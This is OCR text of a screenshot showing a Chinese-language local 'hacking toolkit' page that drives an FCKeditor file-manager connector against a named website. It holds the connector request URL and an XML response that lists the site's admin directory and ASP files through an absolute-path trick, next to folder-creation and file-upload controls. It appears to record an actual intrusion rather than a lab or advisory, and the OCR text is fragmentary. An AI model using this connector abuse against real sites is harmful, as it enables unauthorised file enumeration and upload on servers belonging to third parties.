 文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) file:///D:/Hack/脚本入侵/工具包/资料9/Fck/复件%20fckeditor.html#
链接 电子邮箱 音乐MP3 1.淘宝热卖 2.最新影视 3.CF道具 4.手机数码 5.美女秀场 6.DNF活动 7.电影大全
Connector: Current Folder Resource Type
ASP.Net wwwroot/efyrj/fyAdmin Media
Get Folders Get Folders and Files Create Folder File Upload
D:\Hack\脚本入侵\工具包 浏览... Upload
URL: http://www.jhxflm.com/FCKeditor/editor/filemanager/connectors/aspx/connector.aspx?Command=GetF
<?xml version="1.0" encoding="utf-8" ?>
- <Connector command="GetFoldersAndFiles" resourceType="Media">
<CurrentFolder path="/D:/wwwroot/efyrj/fyAdmin/" url="/userfiles/media/D:/wwwroot/efyrj/fyAdmin/"
- <Folders>
<Folder name="FCKeditor" />
<Folder name="Geeedit" />
<Folder name="images" />
<Folder name="images1" />
<Folder name="img" />
<Folder name="img2" />
<Folder name="Imgs" />
<Folder name="upload" />
</Folders>
- <Files>
<File name="10-1-sc.asp" size="6" />
<File name="10-2-sc.asp" size="5" />
<File name="10-3-sc.asp" size="4" />
<File name="10-4-sc.asp" size="9" />
<File name="addproc.asp" size="4" />
<File name="admin_msg.asp" size="4" />
<File name="a_index.asp" size="3" />
<File name="a_tools.asp" size="5" />
<File name="a_web.asp" size="2" />